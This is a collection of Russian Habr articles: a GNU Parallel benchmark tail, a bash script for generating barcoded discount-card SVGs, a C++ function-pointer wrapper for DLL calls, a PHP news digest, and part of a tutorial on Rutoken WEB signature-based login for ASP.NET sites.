time cut -d ' ' -f 2,3,5 transactions.csv | tr -d '[A-Za-z\"/\- ]' | parallel --pipe -m awksub2 | awk '{a[$1]+=$2;}END{for(i in a)print i" "a[i];}' | sort
real 19m27.407s (worse!)
# Move parallel to aggregation step
awksub3 () { awk '{a[$1]+=$2;}END{for(i in a)print i" "a[i];}';}
export -f awksub3
time cut -d ' ' -f 2,3,5 transactions.csv | tr -d '[A-Za-z\"/\- ]' | awk '{print (substr($1,1,5)"-"substr($1,6,6)), length(substr($1,14))+1}' | parallel --pipe awksub3 | awksub3 | sort
real 19m24.851s (Same as other parallel run)
```
Эти три примера показали, что используя GNU Parallel за приемлемое время возможно обработать наборы данных, превышающие RAM. Однако примеры также показали, что работа с утилитами Unix способна усложняться. Сценарий командной строки помогает движению вне “one-liner” синдрома, когда конвейерная обработка становится настолько длинной, что теряется всякий логический след. Но в конечном счете проблемы легко решаются при использовании других инструментов.
|
https://habr.com/ru/post/280384/
| null |
ru
| null |
# Сказ о том как Bash и SVG спасли от рутины
Есть такой замечательный формат векторной графики — Scalable Vector Graphics, SVG. Чем же он такой замечательный? Ну например:
1. SVG это открытый формат, он не является чьей-либо собственностью.
2. SVG является подмножеством языка XML и, соответственно, он является текстовым.
3. Прекрасно интегрируется с HTML и XHMTL.
4. SVG совместим с CSS, что позволяет управлять отображением элементов с помощью таблиц стилей.
5. В SVG текст остается текстом, благодаря этому документы SVG могут индексироваться поисковыми машинами, также пользователи могут выделять и копировать текст.
Мне особенно нравится третий пункт списка. Что особенно интересно, возможно не только встраивать SVG документы в HTML, но и наоборот, встраивать в SVG целые документы HTML или отдельные теги. Это позволяет создавать очень интересные вещи, недоступные для Flash и SilverLight.
Ниже небольшой пример встраивания HTML в SVG, habrahabr.ru находящийся внутри картины остается скроллируемым и кликабелным. К сожалению, не во всех браузерах это работает одинаково хорошо, в Firefox'е проблем не обнаружено, только при прокрутке несколько притормаживает.
Я очень надеюсь, что со временем появятся сайты активно использующие SVG, как мне кажется, у такого подхода будут преимущества перед технологиями Flash и SilverLight, например, появляется возможность использования CMS предназначенных для HTML, кроме того, такие сайты будут без проблем индексироваться поисковыми системами.
Но сейчас не об этом, сейчас о пункте номер 2. Когда я работал дизайнером в одной маленькой фирме, нам поступил заказ на две партии дисконтных карточек, по тысячи штук в каждой партии. Тираж для фирмы небольшой, но задача сильно осложнялась необходимостью нумерации карточек, кроме того, на каждой карточке должен был присутствовать штрих-код, соответствующий номеру.
Фирма сидела на Corel DRAW x3. Средства автоматизации в нем присутствуют, и, сделать карточки с номерами — не проблема. Но вот как сделать штрих-коды по этому номеру никто из нас не знал (возможно, что есть решение средствами самого Corel'а, но найти не удалось).
Первым решение предложил директор:
Ну, ничего, сядем и настучим по-быстрому.
Но мне такое решение показалось не достаточно оптимальным, тут то я и вспомнил о формате SVG. Поскольку он является текстовым, то его можно без проблем редактировать программными средствами, например, из скрипта на bash. Я давно использую Linux в качестве основной домашней системы (а на данный момент Ubuntu единственная ОС на моем компьютере) и знаком с bash скриптами (кстати, спасибо gumanoed'у за проводимый им ликбез).
К сожалению на работе не дали ставить Linux, зато была возможность «сходить домой» по ssh. Основная графика карточек была экспортирована из Corel DRAW в формат PNG и вставлена в SVG целой картинкой, в местах, предназначенных для номера и штрих-кода было оставлено пустое место. Конечно можно было оставить в векторном формате, но по непонятным причинам при открытии .cdr в Inkscape'е (а также и при экспорте в SVG в Corel DRAW) некоторые элементы расползались. Для редактирования SVG использовался кроссплатформенный свободный векторный редактор Inkscape.
В Inkscape был подготовлен шаблон. Шаблон содержал лицевую и обратную стороны для четырех карточек, и линии разметки для удобства.
*Немного о тех процессе, для справки. Карточки печатаются на пластике (4 штуки на лист, обе стороны), лист пластика режется пополам, обе половинки складываются изображением от себя и дополняются листами ламината, после чего получившийся бутерброд отправляется в печку, а после готовности — в специальную машинку для выбивания карточек (по принципу дырокола).*
В местах, отведенных для номера были написаны номера 00000000001 — 00000000004 (на листе 4 карточки, поэтому 4 номера), а на месте для штрих-кода была свставлена пустая картинка. Почему пустая? Да, Inkscape умеет, генерировать штрих-коды, но опять же не известно как этот процесс автоматизировать, поэтому для генерации штрихов пришлось использовать отдельную программку — Barcode. На выходе Barcode выдает PostScript файл, который, с помощью утилиты convert (из пакета ImageMagick) конвертируется в PNG и вставляется в конечный SVG документ.
Для того, чтобы из всего этого наконец-то получить 1000 визиток был написан небольшой скрипт, который я привожу в первоначальном виде (да, я знаю, что можно оптимизировать).
`for n in `seq 100000000001 4 100000001000`
do
echo $n
nn=$n
fn=new-$n.svg
cp 6.svg $fn
barcode -b $nn -e EAN -u mm -g 31x17+0+0 -m 0 -E | convert -density 600x600 -trim - bcs/$nn-bc.png
sed -i "s/01bc.png/bcs\/$nn-bc.png/g" $fn
sed -i "s/100000000001/$nn/g" $fn
let "nn=$nn+1"
barcode -b $nn -e EAN -u mm -g 31x17+0+0 -m 0 -E | convert -density 600x600 -trim - bcs/$nn-bc.png
sed -i "s/02bc.png/bcs\/$nn-bc.png/g" $fn
sed -i "s/100000000002/$nn/g" $fn
let "nn=$nn+1"
barcode -b $nn -e EAN -u mm -g 31x17+0+0 -m 0 -E | convert -density 600x600 -trim - bcs/$nn-bc.png
sed -i "s/03bc.png/bcs\/$nn-bc.png/g" $fn
sed -i "s/100000000003/$nn/g" $fn
let "nn=$nn+1"
barcode -b $nn -e EAN -u mm -g 31x17+0+0 -m 0 -E | convert -density 600x600 -trim - bcs/$nn-bc.png
sed -i "s/04bc.png/bcs\/$nn-bc.png/g" $fn
sed -i "s/100000000004/$nn/g" $fn
done`
Скрипт достаточно простой, но поясню что тут происходит. В цикле от 100000000001 до 100000001000 (наличие 10000000 объясняется заданием, т. е. именно такие нужны были номера) и с шагом 4 копируется исходный файл шаблона (строка 6). Как уже говорилось выше, каждый файл содержит 4 карточки, поэтому для каждого файла генерируется 4 штрих-кода, 4 раза заменяется номер и 4 раза заменяется название файла со штрих кодом. Штрих код нужного размера в формате PostScript отдается программе convert, которая отрезает лишние белые поля и сохраняет результат в PNG формате, в отдельной папке (строка 7). Номера и имена файлов заменяются с помощью потокового редактора sed.
В результате работы скрипта в папке получилось 250 файлов готовых к печати. Это была первая партия. Вторая партия отличалась только картинкой, положения номера и штрих-кода не изменилось, поэтому для получения еще 1000 дисконток достаточно было заменить файл с картинкой, повторный запуск скрипта при этом не требовался.
Вот пример SVG файла, получаемого «на выходе»:

**P.S.** Чтобы внести ясность… По заданию штрих-коды требовались в формате EAN13.
|
https://habr.com/ru/post/101007/
| null |
ru
| null |
# Обертка для вызова функций по их адресу
Доброго времени суток!
Было дело — делал я интерфейс для работы с модулями для USB от [FTDI](http://www.ftdichip.com/). Пришлось изрядно повозиться с подключением DLL-интерфейса. Разочаровавшись в возможностях автоматической линковки Microsoft Visual Studio 2008 (**UPD**: потом я разобрался с этой темой), я решил это делать вручную. По ходу дела ~~задолбался~~ очень надоело вручную подключать несколько десятков функций. И тогда я обратился к Google, C++ и шаблонам. И если подключение DLL в стиле C++ вопросов не вызвало, то удобный вызов подключенных функций в стиле «Error = FT\_Open (Num, &\_Handler)», где FT\_Open- объект, удался не сразу. Итог (для таких вот функций) — под катом. Если вкратце — я сделал обертку вокруг указателя на функцию.
#### Постановка задачи
Сразу оговорюсь — я работаю в Windows XP Prof, Visual Studio. Это принципиально для получения адреса функции. Впрочем, при работе с указателями на функции это не важно.
Ну так вот, для тех, кто не в теме, вот последовательность для нахождения той самой функции FT\_Open из FTD2XX.dll средствами WinAPI:
```
#include "FTD2XX.h" // библиотека от FTDI
typedef FT_STATUS (*pFT_Open) (int, FT_HANDLE *); // тип данных "функция FT_OPEN"
// ...
HMODULE hMod = LoadLibrary ("FTD2XX.dll"); // загрузка библиотеки - д. б. не ноль
pFT_Open pOpen = GetProcAddress (hMod, "FT_Open"); // получили адрес функции - также д. б. не ноль
// ...
FT_STATUS st = pOpen (0, &hDev); // вызываем функцию
// ...
FreeLibrary (hMod); // закрыли библиотеку
```
Это не беда, когда функция у вас одна, но в этой самой библиотеке я насчитал 51 функцию. И для каждой мне нужно сделать следующее:
```
typedef FT_STATUS (*pFT_Open) (int, FT_HANDLE *); // тип данных "указатель на функцию"
pFT_Open pOpen; // переменная "указатель на функцию"
pFT_Open pOpen = GetProcAddress (hMod, "FT_Open"); // получение адреса функции "FT_Open"
```
Особенно раздражает необходимость генерить кучу typedef. Да, я знаю, можно писать и без typedef, но это выглядеть будет ОМЕРЗИТЕЛЬНО!
Посему хочется как-то упростить себе жизнь:
```
Funct2 Open; // тип данных "функция 2х аргументов"
Open = GetProcAddress (hMod, "FT\_Open"); // получение адреса функции "FT\_Open"
// ...
FT\_STATUS st = Open (0, &hDev); // вызов функции
```
#### Решение
В ходе экспериментов и кипения мозгов я получил такой вот шаблон класса:
```
template
class Funct2
{
public:
typedef Ret (\*tfPtr) (Arg1, Arg2);
tfPtr fPtr;
public:
Funct2 (tfPtr Ptr = 0): fPtr (Ptr) {}
Funct2 &operator= (void \*Ptr) { fPtr = reinterpret\_cast (Ptr); return \*this; }
Ret operator () (Arg1 A1, Arg2 A2) throw (Except) { if (!fPtr) throw Except (Value); return fPtr (A1, A2); }
}; // class Funct2
```
Думаю, тут все элементарно, но все-таки для непосвященных объясню.
Создается шаблон Funct2, которому первым параметром задается тип Ret, возвращаемый функцией. Следующими двумя параметрами — Arg1 и Arg2 — задаются типы аргументов функции. С целью универсиализации обработки ошибок задается тип исключения Except и его значение Value (параметры по умолчанию задаются #define FunctPtrExceptionType и #define FunctPtrExceptionDefValue).
В теле шаблона класса задается тип tfPtr «указатель на функцию с двумя параметрами» и сам указатель fPtr.
Конструктор по умолчанию задает нулевой указатель или конкретный адрес, если он задан. Также адрес может быть задан через перегруженный operator= (void \*Ptr). Почему void \* — потому что GetProcAddress () возвращает именно void \*. Нет нужды перегружать его сигнатурой operator= (tfPtr Ptr) — компилятор и так понимает, о чем речь.
Ну и, наконец, перегружая operator (), мы добиваемся использования класса как функтора, а для пользователя класса — так и вообще простого вызова функции.
Удобно? Очень! Смотрите:
#### Результат
```
#include < Windows.h > // для GetProcAdress
#include < stdio.h > // для printf
// **
// ** Настройка исключений по умолчанию
// **
#define FunctPtrExceptionType int // тип данных для исключения по умолчанию
#define FunctPtrExceptionDefValue 0 // значение исключения по умолчанию
// **
// ** Указатель на функцию без аргументов
// **
template < typename Ret = void, typename Except = FunctPtrExceptionType, Except Value = FunctPtrExceptionDefValue >
class Funct0
{
public:
typedef Ret (*tfPtr) (void);
tfPtr fPtr;
public:
Funct0 (tfPtr Ptr = 0): fPtr (Ptr) {}
Funct0 &operator= (tfPtr Ptr) { fPtr = Ptr; return this; }
Ret operator () (void) throw (Except) { if (!fPtr) throw Except (Value); return fPtr (); }
};
// **
// ** Указатель на функцию с 1 аргументом
// **
template < typename Ret, typename Arg1, typename Except = FunctPtrExceptionType, Except Value = FunctPtrExceptionDefValue >
class Funct1
{
public:
typedef Ret (*tfPtr) (Arg1);
tfPtr fPtr;
public:
Funct1 (tfPtr Ptr = 0): fPtr (Ptr) {}
Funct1 &operator= (void *Ptr) { fPtr = reinterpret_cast (Ptr); return \*this; }
Ret operator () (Arg1 A1) throw (Except) { if (!fPtr) throw Except (Value); return fPtr (A1); }
};
// \*\*
// \*\* Указатель на функцию с 2 аргументами
// \*\*
template < typename Ret, typename Arg1, typename Arg2, typename Except = FunctPtrExceptionType, Except Value = FunctPtrExceptionDefValue >
class Funct2
{
public:
typedef Ret (\*tfPtr) (Arg1, Arg2);
tfPtr fPtr;
public:
Funct2 (tfPtr Ptr = 0): fPtr (Ptr) {}
Funct2 &operator= (void \*Ptr) { fPtr = reinterpret\_cast (Ptr); return \*this; }
Ret operator () (Arg1 A1, Arg2 A2) throw (Except) { if (!fPtr) throw Except (Value); return fPtr (A1, A2); }
};
// \*\*
// \*\* Примеры вызова функций
// \*\*
int add (const int A, const int \*B)
{ int C; C = A + \*B; printf (" int add (const int %d, const int %d) = %d\n", A, \*B, C); return C; }
void prn (void)
{ printf (" void prn (void)\n"); }
// \*\*
// \*\* Точка входа
// \*\*
void main (void)
{
int i, i2;
double d;
long l;
Funct0<> prner (prn);
Funct1< double, long \*, int, 2 > longer;
Funct2< int, const int, const int \* > adder;
adder = add;
longer = GetProcAddress (0, "Longer");
try
{
prner ();
i2 = 6;
i = adder (5, &i2);
d = longer (&l);
}
catch (int val)
{
switch (val)
{
case 2: printf (" \*\*\* не удалось определить адрес функции!\n"); break;
default: printf (" \*\*\* ошибка вызова функции!\n"); break;
}
}
```
#### Итог
Дизассемблер в режиме Release показал, что накладные расходы при вызове такой функции — проверка 0-го значение и в связи с этим еще один call. Я думаю, для современных PC это не беда.
Для совершенства тут можно как-то доработать тему исключений — было бы хорошо туда передавать текстовые строки, свои произвольные классы ошибок и т. п. Но ~~лень~~ я недостаточно хорошо знаю шаблоны, чтобы это реализовать.
Ну и, понятное дело, надо наклепать разных вариантов Funct для 3х, 4х и т. д. аргументов. Хорошо бы придумать какой-то макрос, который бы их генерил…
Ну и, еще более понятное дело, надо все это вынести в отдельный .H-файл.
Я надеюсь, кому-то сэкономил время. Буду благодарен за конструктивные комментарии!
P. S. По ходу эксплуатации вскрылась такая неприятная вещь, как соглашение о вызовах. Похоже, надо делать Funct0Stdcall, Funct0Cdecl; Funct1Stdcall, Funct1Cdecl…
|
https://habr.com/ru/post/111680/
| null |
ru
| null |
# PHP-Дайджест № 180 (4 – 18 мая 2020)
[](https://habr.com/ru/post/502442/)
Свежая подборка со ссылками на новости и материалы. В выпуске: 2 принятых, 2 отклоненных и 6 новых RFC предложений из PHP Internals, обзор PHP 8, порция полезных инструментов, онлайн мероприятия, видео, подкасты и многое другое.
Приятного чтения!
### Новости и релизы
* [PHP 7.4.6](https://www.php.net/ChangeLog-7.php#7.4.6), [PHP 7.3.18](https://www.php.net/ChangeLog-7.php#7.3.18), [PHP 7.2.31](https://www.php.net/ChangeLog-7.php#7.2.31).
* Ближайшие мероприятия:
+ [Fwdays PHP online meetup](https://fwdays.com/en/event/php-online-meetup) — 19 мая, 19:00–21:00 UTC+3, бесплатный онлайн-митап из двух докладов на английском.
+ [PHP fwdays'20 online](https://fwdays.com/en/event/php-fwdays-2020) — 30 и 31 мая, уже доступна [программа](https://fwdays.com/en/event/php-fwdays-2020#program-event). Мероприятие платное, код для читателей дайджеста со скидкой 15%: `PHPDIGEST2020`.
+ [3-й виртуальный PHP-митап](https://meetups-online.ru/php-may-2020) — 30 мая, с 11:00 UTC+3.
### PHP Internals
* Объявлены релиз-менеджеры PHP 8 — Ими стали [Sara Golemon](https://github.com/sgolemon) (ex-HHVM/Hack, релиз-менеджер PHP 7.2) и [Gabriel Caruso](https://twitter.com/carusogabriel).
*  [[RFC] Locale-independent float to string cast](https://wiki.php.net/rfc/locale_independent_float_to_string) — Принято предложение о приведении чисел с плавающей точкой к строке без учета локали. Вместо `3,14` будет `3.14`, подробнее [в канале](https://t.me/phpdigest/144).
*  [[RFC] Add str\_starts\_with() and str\_ends\_with() functions](https://wiki.php.net/rfc/add_str_starts_with_and_ends_with_functions) — Вдогонку к [str\_contains()](https://wiki.php.net/rfc/str_contains) добавлены еще две функции: `str_starts_with()` и `str_ends_with()`.
*  [[RFC] Match expression](https://wiki.php.net/rfc/match_expression) — Предложение отклонено. Одним из спорных моментов была возможность использовать блоки в выражении, однако [автор считает](https://externals.io/message/110098#110098), что без блоков пока в RFC смысла мало.
*  [[RFC] Guard statement](https://wiki.php.net/rfc/guard_statement) — Предлагалось ввести ключевое слово `guard` для реализации, по сути, инвертированного `if`. Такая концепция [есть в Swift](https://www.hackingwithswift.com/new-syntax-swift-2-guard), но из-за статической типизации там в ней больше смысла. Предложение отозвано автором.
* [[RFC] Conditional Return, Break, and Continue Statements](https://wiki.php.net/rfc/conditional_break_continue_return) — Предлагается добавить возможность вызовов вида `return if ($condition);` для раннего выхода из функций
```
function divide($dividend, $divisor = null) {
return if ($divisor === null || $divisor === 0);
// or
return 0 if ($divisor === null || $divisor === 0);
return $dividend / $divisor;
}
```
Похожий синтаксис широко [используется в Ruby](https://github.com/rubocop-hq/ruby-style-guide#no-nested-conditionals), но насколько это лучше `if (condition) return;` ?
* [[RFC] Named Arguments](https://wiki.php.net/rfc/named_params) — В PHP 8 предлагается добавить именованные аргументы, которые позволят передавать значения в функцию на основе имени параметра, а не его позиции.
```
htmlspecialchars($string, double_encode: false);
// вместо
htmlspecialchars($string, ENT_COMPAT | ENT_HTML401 , ini_get("default_charset"), false);
```
Подробнее [в канале](https://t.me/phpdigest/143).
* [[RFC] <> Attribute](https://wiki.php.net/rfc/deprecated_attribute) — Новым атрибутом предлагается маркировать устаревшие методы/функции, параметры, свойства, константы. При попытке доступа к ним будет вызвана `trigger_error()`.
**Скрытый текст**
```
php
<<Deprecated("use test2() instead")>
function test() {}
class Foo {
<>
public function test() {}
public function test2(<> $value) {}
<>
public $value;
<>
const FOO = 1;
}
```
* [[RFC] Add CMS Support](https://wiki.php.net/rfc/add-cms-support) — Предлагается включить WordPress в ядро PHP добавить несколько новых криптографических функций согласно [RFC-5652](https://www.rfc-editor.org/rfc/rfc5652.html).
* [[RFC] Make sorting stable](https://wiki.php.net/rfc/stable_sorting) — Стандартные функции сортировки в PHP не являются стабильными. Это значит, что оригинальный порядок элементов с одинаковыми значениями не гарантируется [(пример](https://3v4l.org/bpvq1)). Предлагается это исправить и сделать сортировки `sort, rsort, usort, asort, arsort, uasort, ksort, krsort, uksort, array_multisort` стабильными. Правда, при большом количестве одинаковых элементов такой фикс отразится на производительности [(бенчмарк](https://gist.github.com/nikic/5d44cb5d0d7c1f414f455090a0193567)).
* [[RFC] Opcache optimization without any caching](https://wiki.php.net/rfc/opcache.no_cache) — Сейчас уже есть возможность использовать опкеш без выполнения оптимизаций (`opcache.optimization_level=0`) — это может быть полезно для CLI-скриптов, когда запуск оптимизаций дольше, чем выполнение неоптимизированного кода.
А вот выполнить оптимизации без кеширования нельзя, что и предлагается реализовать. Такая возможность может быть полезна, когда запускается много долгоживущих скриптов и в условиях ограниченной памяти.
### Инструменты
* [kornrunner/php-blurhash](https://github.com/kornrunner/php-blurhash) — PHP-реализация алгоритма [Blurhash](https://blurha.sh/), который позволяет получить хеш картинки и отобразить его на фронте в виде размытого изображения, пока грузится оригинальная картинка.
* [gotzmann/comet](https://github.com/gotzmann/comet) —  [PHP-фреймворк для быстрых REST API](https://habr.com/ru/post/501722/).
* <https://github.com/nikic/iter> — Набор полезных функций для работы с итерируемыми типами данных на основе генераторов. Реализовано множество функций из стандартной библиотеки Python, такие как zip, range и другие. Прислал [@dmitrybalabka](https://twitter.com/dmitrybalabka)a.
* [morris/lessql](https://github.com/morris/lessql) — Легковесная альтернатива ORM'кам для PHP. По сути, квери-билдер + гидратор.
* [spiral/app-keeper](https://github.com/spiral/app-keeper) — Админка для Spiral.
* [theiconic/php-ga-measurement-protocol](https://github.com/theiconic/php-ga-measurement-protocol) — Отправка данных в Google Analytics с сервера на PHP. Пример интеграции для Laravel: [pascalbaljetmedia/laravel-analytics-event-tracking](https://github.com/pascalbaljetmedia/laravel-analytics-event-tracking).
* [vantoozz/proxy-scraper](https://github.com/vantoozz/proxy-scraper) — Библиотека для скрапинга списков бесплатных прокси. Прислал [vantoozz](https://habr.com/ru/users/vantoozz/).
### Symfony
* [zenstruck/schedule-bundle](https://github.com/zenstruck/schedule-bundle) — Бандл для запуска команд по графику с помощью крона для Symfony.
* [fre5h/CentrifugoBundle](https://github.com/fre5h/CentrifugoBundle) — API-клиент для работы с вебсокет-сервером Centrifugo в Symfony.
*  Как переиспользовать код с бандлами Symfony 5? [Часть 6. Тестирование](https://habr.com/ru/post/500044/), [Часть 7. Релизный цикл, установка и обновление](https://habr.com/ru/post/500596/).
* [Неделя Symfony #698 (11-17 мая 2020)](https://symfony.com/blog/a-week-of-symfony-698-11-17-may-2020)
### Laravel
* [laravel-frontend-presets/tall](https://github.com/laravel-frontend-presets/tall/) — Стек TALL = Tailwind CSS, Alpine.js, Laravel, Livewire.  [Перевод описания](https://laravel.demiart.ru/tall-stack/).
*  [Laravel 7](https://habr.com/ru/post/502058/)
*  [О паттерне «Бекенд-для-фронта» для создания монолитов](https://www.youtube.com/watch?v=zazeGmFmUxg) ([majestic monolith](https://m.signalvnoise.com/the-majestic-monolith/)).
*  [Мультисайт (multi-tenancy) на Laravel без дополнительных пакетов](https://divinglaravel.com/multi-tenancy-in-laravel).
*  [Как применить TDD для команд artisan](https://laracasts.com/series/guest-spotlight/episodes/12).
### Async PHP
* [DriftPHP: Быстрый старт](https://sergeyzhuk.me/2020/05/08/driftphp-quick-start/).
* [paphper/paper](https://github.com/paphper/paper) — Статический генератор сайтов, реализованный на ReactPHP.
*  [Интервью с Сергеем Жуком](https://habr.com/ru/post/501396/) — автором книг и скринкастов по ReactPHP.
### Материалы для обучения
* [PHP 8 в восьми кусочках кода](https://stitcher.io/blog/php-8-in-8-code-blocks) и подробнее в обзоре [Новое в PHP 8](https://stitcher.io/blog/new-in-php-8).
* [Атрибуты в PHP 8](https://stitcher.io/blog/attributes-in-php-8).
* [В защиту фреймворков для моков](https://davedevelopment.co.uk/2020/05/14/in-defence-of-mocking-frameworks.html) — Ответ на пост [о тестировании без мокинговых фреймворков](https://blog.frankdejonge.nl/testing-without-mocking-frameworks/).
* [Ваше приложение является менеджером пакетов](https://tighten.co/blog/your-app-is-a-package-manager/), а каждая фича — это зависимость.
* [Быстрое переключение между PCOV и Xdebug](https://localheinz.com/blog/2020/05/16/quickly-switching-between-pcov-and-xdebug/) — Расширение PCOV позволяет делать подсчет покрытия кода в разы быстрее чем Xdebug, но не может работать с ним одновременно.
* [Better web sapi](https://github.com/Danack/RfcCodex/blob/master/better_web_sapi.md) — О недостатках FPM sapi.
* [Matthias Noback: DDD и база данных](https://matthiasnoback.nl/2020/05/ddd-and-your-database/).
*  [История одного проекта или как я 7 лет создавал АТС на базе Asterisk и PHP](https://habr.com/ru/post/501980/).
*  [Проклятая старая CRM](https://habr.com/ru/company/skyeng/blog/501508/) — Про переезд легаси приложения с Zend на Symfony.
### Аудио/Видео
*  [Пятиминутка PHP № 78](https://5minphp.ru/episode78/) — Обзор книги [«Архитектура сложных веб-приложений. С примерами на Laravel»](https://github.com/adelf/acwa_book_ru).
*  [Между скобок №7](https://soundcloud.com/between-braces/7-yuliya-nikolaeva-modulnyy-php-monolit) — Юлия Николаева (архитектор iSpring) делится советами, как писать монолитное приложение на PHP.
*  PHP Russia Online — Записи стримов: [оригинальный на английском](https://www.youtube.com/watch?v=cQZBS3u3SeU), и  [с переводом на русский](https://www.youtube.com/watch?v=zYWDlaOOFTU).
*  [PHP Internals News podcast #52](https://phpinternals.news/52) — С [George Banyard](https://twitter.com/Girgias) о вещественных числах и локалях.
*  [PHP Internals News #53](https://phpinternals.news/53) — С Никитой Поповым о Constructor Property Promotion, который судя по [ходу голосования](https://wiki.php.net/rfc/constructor_promotion#vote) таки будет принят.
Спасибо за внимание!
Если вы заметили ошибку или неточность — сообщите, пожалуйста, в [личку](https://habrahabr.ru/conversations/pronskiy/).
Вопросы и предложения пишите на [почту](mailto:[email protected]) или в [твиттер](https://twitter.com/pronskiy).
Больше новостей и комментариев в Telegram-канале **[PHP Digest](https://t.me/phpdigest)**.
[Прислать ссылку](https://bit.ly/php-digest-add-link)
[Поиск ссылок по всем дайджестам](https://pronskiy.com/php-digest/)
← [Предыдущий выпуск: PHP-Дайджест № 179](https://habr.com/ru/post/500314/)
|
https://habr.com/ru/post/502442/
| null |
ru
| null |
# Аутентификация на Asp.net сайтах с помощью Rutoken WEB

Решение Рутокен WEB позволяет реализовать строгую аутентификацию для web-ресурсов, используя электронную подпись по ГОСТ Р 34-10.2001. Более подробно про алгоритмы можно прочитать в [этой статье](http://habrahabr.ru/company/aktiv-company/blog/141370/#RutokenWEB). Здесь покажем как сделан действующий вариант использования Рутокен WEB на сайтах под управлением Asp.net и приведем инструкцию по сборке.
Сделать так, чтобы все работало, действительно просто.
Решение Рутокен WEB состоит из следующих компонентов:
* USB-токена Рутокен WEB (не требует установки драйверов)
* клиентских кроссплатформенных мультибраузерных плагинов
* клиентских скриптов для работы с плагином
* серверных компонентов
Плагин для браузера можно скачать [тут](http://www.rutokenweb.ru/download/). Осталось сделать серверный компонент, клиентский javascript и все это соединить.
Алгоритм аутентификации
-----------------------
Аутентификация пользователя, не зависимо от платформы, подразумевает предъявление некоего идентификатора субъекта, проверку идентификатора и принятия решения о доступе. Например, предъявление логина с паролем, проверка данных по базе, и установка аутентифицирующей cookie в случае успеха.
В нашем случае идентификатором будет ЭЦП, сформированная на клиенте. Проверять будем корректность подписи данных. При успешной проверке, считаем аутентификацию прошедшей успешно. В общем, используем классическое рукопожатие.
##### Реализация алгоритма
**Подготовка.**
Для того чтобы сервер мог проверять подпись, ему необходимо знать открытый ключ клиента.
Поэтому, первым делом сформируем на клиенте, в его устройстве Рутокен WEB, контейнер, содержащий ключевую пару, и передадим на сервер открытый ключ и уникальный идентификатор устройства Рутокен WEB. Закрытый ключ является не извлекаемым, соответственно, не покидает устройство.
Контейнер назовем тоже не абы как, а по схеме {логин}#%#{sitename}{port}. Например, [email protected]#%#dotnet.rutokenweb.ru:80. Название будет использовано в дальнейшем, при отображении списка логинов на токене.
На сервере получаем открытый ключ и id токена и привязываем их существующему клиенту. Мы же должны знать, кто попытается получить доступ.
Этап подготовки закончен, можно аутентифицировать клиентов.
**Аутентификация.**
1. Клиент отправляет на сервер запрос, содержащий идентификатор и признак того, что нужно аутентифицироваться.
2. Сервер генерирует случайные данные, например, строку; хэширует данные, запоминает в сессии и отправляет клиенту. Назовем эти данные s1.
3. Клиент получает хэш данных, генерирует свои случайные данные (s2), формирует хэш суммы строк и подписывает данный хэш (получаем ЭЦП). Далее клиент передает на сервер те данные, что сгенерировал сам (s2) и ЭЦП суммы строк.
4. Сервер получает случайные данные клиента (s2)и ЭЦП, аналогично формирует хэш суммы случайных данных клиента (s2) и данных, сформированных в начале сервером (s1).
5. В результате на сервере есть данные (хэш s1 + s2) и подпись этих данных. Остается только проверить корректность подписи.
Пример реализации на C#
-----------------------
В моем случае аутентификацию по Рутокен WEB нужно было прикрутить на 3 сайта. 2 из них используют аутентификацию Forms, еще один работает с Windows Identity Foundation, использует STS сервис для аутентификации. Все три сайта работают на WebForms.
Сделаем для них **WebControl** с нужным функционалом, на самом деле два контрола. Один будет использоваться при аутентификации, другой для управления привязками Рутокен WEB, например — в личном кабинете.
Все запросы на сервер будут ajax запросами, без полного постбэка. Таким образом контролы нужны, по большому счету, для представления на странице необходимых элементов и javascript-ов, а обработкой аякс-запросов займется **httpHandler**. Он же будет отдавать клиенту локализованный javascript.
И, наконец, с остальным сайтом контрол и хэндлер будут взаимодействовать с помощью объекта, реализующего интерфейс **ITokenProcessor**, где объявлены специфичные для каждого конкретного сайта методы, нужные нашему решению. Например, получение открытого ключа, получение имени пользователя и прочее.
Схематично все это выглядит так:
Подготовка к аутентификации, как уже говорилось, сводится к формированию на Рутокен WEB контейнера с закрытым и открытым ключом и передаче на сервер открытого ключа и id токена, с привязкой данных к аккаунту пользователя. Данная операция должна быть доступна уже аутентифицированным пользователям, а сам контрол с функционалом можно разместить например в личном кабинете. Этим будет заниматься контрол с редким названием Administration, а контрол с названием Login займется процессом аутентификации.
##### Реализация httpHandler
Задачи нашего обработчика:
**1. Обработать ajax запрос клиента с Рутокен WEB.**
Хэндлер будет обрабатывать ajax запросы только с известными ему headers ('X-Requested-With','XhrRutoken').
Сделаем класс для разбора запроса (CMessageRequest) и класс для формирования ответа (CMessageResponse). При запросе создаем экземпляр класса для разбора запроса, присваивая его мемберу хэндлера. Разбор происходит в конструкторе.
```
_mRequest = new CMessageRequest(context);
```
В запросе передается название метода, который и запускаем, если конечно найдем, рефлексией.
```
GetType().InvokeMember(_mRequest.act, BindingFlags.InvokeMethod, null, this, new object[] {});
```
В методе запрос обрабатывается, в результате создаем экземпляр класса с ответом. В конце концов ответ сериализуется в json и передается в Response.
**2. Отдать локализованный javascript на страницу.**
Javascript добавляется на страницу так —
```
```
Разметку выдает контрол (об этом ниже). В случае запроса с getRutokenJavaLocal=1 опять задействуем наш хэндлер, на этот раз для отдачи javascript.
Все javascript-ы добавлены в сборку как Embedded Resource. Можно было бы ограничиться простым добавлением ресурса. Вначале так и было. Но вот появился заказчик из белоарабии и захотел возможность локализации. Поэтому добавляем не простую, а золотую, локализованную версию, так:
```
private void SendLocalizeScript()
{
using (Stream stream = Assembly.GetExecutingAssembly().GetManifestResourceStream(
"RutokenWebPlugin.javascript.tokenadmin.js"))
{
if (stream != null)
{
var reader = new StreamReader(stream);
HttpContext.Current.Response.Write(Utils.LocalizeScript(reader.ReadToEnd()));
}
}
}
```
LocalizeScript выдает уже локализованную версию скрипта, для чего парсит скрипт и выдает нужную нам строку, заменяя все вхождения LOCALIZE(ключ\_ресурса) на строку из ресурсного файла RutokenLocalText.resx
```
private static Regex REGEX = new Regex(@"LOCALIZE\(([^\))]*)\)", RegexOptions.Singleline | RegexOptions.Compiled);
…
public static string LocalizeScript(string text)
{
var matches = REGEX.Matches(text);
foreach (Match match in matches)
{
string strResourceStringID = match.Groups[1].Value;
string str = (string)HttpContext.GetGlobalResourceObject("RutokenLocalText", strResourceStringID) ?? strResourceStringID;
text = str != strResourceStringID ? text.Replace(match.Value, MakeValidString(str)) : text.Replace(match.Value, string.Format("'LOCALIZE.{0}'", str));
}
return text;
}
```
Ресурсы есть в исходниках примера.
##### ITokenController
